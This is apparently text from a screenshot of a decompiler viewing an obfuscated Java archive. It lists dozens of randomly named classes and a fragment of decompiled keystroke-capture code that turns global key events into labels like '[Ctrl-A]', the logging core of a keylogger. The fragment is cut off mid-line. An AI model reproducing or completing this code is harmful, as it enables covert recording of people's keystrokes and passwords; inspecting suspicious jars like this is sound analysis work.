 File Edit Navigation Search Help
xskush_output.jar
cbnfdhn.class
cbngh.class
cnbcmhgm.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.class
dhgdghd.class
dhgfgh.class
dncbnf.class
dndghd.class
dsgsdfge.class
ertdbdth.class
fdghdmh.class
fgfnbnc.class
fgsbsfgsb.class
fgssdg.class
fhfhjfg.class
fhjtjtg.class
ghdfdndfn.class
ghgmgf.class
ghsghnbn.class
gmgmgmgm.class
gsbthstgb.class
hghteerd.class
mdgghtdsh.class
mfghnb.class
ncbndfg.class
ncgdfhbn.class
ncnndfg.class
nddfgndt.class
ndgdfhfh.class
ngdnbn.class
nndfdffd.class
sabretb.class
sbsbgsrg.class
sbsgssdfg.class
sdfsldf.class
sfsrgsbd.class
sghthrt.class
sgsfghhg.class
sgsghshdg.class
shshnfdn.class
ssdgsbh.class
sstydgn.class
thrhhrth.class
Main.class cbnfdhn.class fhfhjfg.class gsbthstgb.class sabretb.class sdfsldf.class sfsrgsbd.class xbxcv.class
}
if ((paramGlobalKeyEvent.isShiftPressed() || ghgmgf.sdfsldf(this.sdfsldf)) && paramGlobalKeyEvent.getVirtualKeyCode() == 90)
c = 'Z';
String str = String.valueOf((paramGlobalKeyEvent.isShiftPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 49) ? 33 : ((paramGlobalKeyEvent.isShiftPressed() && paramGlobalKeyEvent.getVirtualKeyCode() ==
if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 65) {
str = "[Ctrl-A]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 66) {
str = "[Ctrl-B]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 67) {
str = "[Ctrl-C]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 68) {
str = "[Ctrl-D]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 69) {
str = "[Ctrl-E]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 70) {
str = "[Ctrl-F]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 71) {
str = "[Ctrl-G]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 72) {
str = "[Ctrl-H]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 73) {
str = "[Ctrl-I]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 74) {
str = "[Ctrl-J]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 75) {
str = "[Ctrl-K]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 76) {
str = "[Ctrl-L]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 77) {
str = "[Ctrl-M]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 78) {
str = "[Ctrl-N]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 79) {
str = "[Ctrl-O]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 80) {
str = "[Ctrl-P]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 81) {
str = "[Ctrl-Q]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 82) {
str = "[Ctrl-R]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 83) {
str = "[Ctrl-S]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 84) {
str = "[Ctrl-T]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 85) {
str = "[Ctrl-U]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 86) {
str = "[Ctrl-V]";
} else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 87) {